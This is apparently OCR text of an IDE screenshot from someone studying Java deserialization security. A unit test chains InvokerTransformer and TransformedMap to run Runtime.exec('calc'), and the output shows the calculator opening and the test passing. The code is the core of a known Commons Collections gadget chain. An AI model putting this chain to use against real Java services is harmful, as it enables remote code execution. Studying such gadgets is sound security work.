 @Test
public void transformerMap() throws Exception {
InvokerTransformer invokerTransformer = new InvokerTransformer(
methodName: "exec",
new Class[]{String.class},
new Object[]{"calc"}
);
//TransformedMap decorate = (TransformedMap) TransformedMap.decorate(null, null, invokerTransformer);
HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
objectObjectHashMap.put("a","b");
Map<Object,Object> decorate = TransformedMap.decorate(objectObjectHashMap, keyTransformer: null, invokerTransformer);
for (Map.Entry<Object,Object> entry : decorate.entrySet()) {
entry.setValue(Runtime.getRuntime());
}
}
}
AbstractInputCheckedMapDecora
setValue(Object) 1 resul
192 value = parent.checkS
PredicatedMap 1 result
TransformedMap 1 result
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
8毫秒
8毫秒
测试 已通过: 1共 1 个测试 – 8毫秒
E:\Web_Pentest\javasec\jdk_8u65\zulu8.10.0.1-ca-jdk8.0.65-win_x64\zulu1.8.0_65-8.10.0.1-win64\bin\java.exe ...
进程已结束，退出代码为 0